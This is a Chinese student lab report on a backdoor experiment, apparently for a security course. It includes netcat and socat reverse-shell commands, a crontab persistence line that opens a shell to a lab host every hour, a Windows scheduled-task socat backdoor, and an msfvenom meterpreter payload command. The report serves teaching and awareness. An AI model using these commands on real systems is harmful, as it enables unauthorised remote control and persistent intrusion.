1. 例举你能想到的一个后门进入到你系统中的可能方式?

2. 例举你知道的后门如何启动起来(win及linux)的方式?

3. Meterpreter有哪些给你映像深刻的功能?

4. 如何发现自己有系统有没有被安装后门?

在上学期的信息安全技术课程中也学了一些简单的黑客技术的运用,但在本次后门的实验里我更加认识到了黑客技术其实并没有我想的那样高深莫测,很多黑客工具和教程都可以在网上找得到,这一点是非常可怕的。特别是一个简单的MSF后门就可以远程操控和获取目标主机的隐私,警醒了我要经常对电脑进行检测,一些未经免杀的后门还是很容易被查杀的,操作系统有了新的漏洞要及时打补丁,还有电脑摄像头不常用的话就粘起来吧,万一哪天被同学做实验躺了枪岂不是很尬尴?



在Windows下查看本机IP:



Windows监听5239端口

![]()



3. Kali下连接Windows的5239端口。

4. 连接完成后即可互相发送消息:





5. 也可以获得一个shell,利用ls命令查看目标主机文件:



linux下用ifconfig查看IP:

使用nc监听5239端口:

在Windows下,反向连接linux的5239端口:![]()



成功连接,出现windows命令行:



先在Windows系统下,监听5239端口:![]()





用crontab -e指令编辑一条定时任务,最后一行修改为36 * * * * /bin/netcat 192.168.199.145 5239 -e /bin/sh,在每个小时的第36分钟反向连接Windows主机的5239端口:

当36分时,获得linux的shell,可以输入指令:





在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称,新建一个触发器:



在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5239 exec:cmd.exe,pty,stderr

锁住电脑再开启,发现后门开始运行:



linux下输入指令socat - tcp:192.168.1.200:5239,发现已经成功获得了一个cmd shell:











输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.128 LPORT=5239 -f exe > 20145239_backdoor.exe生成后门程序:



通过nc指令将生成的后门程序传送到Windows主机上:

![]()

3. 使用msfconsole指令

4. 打开Windows上的后门程序:

![]()

原文:http://www.cnblogs.com/dwc929210354/p/6576422.html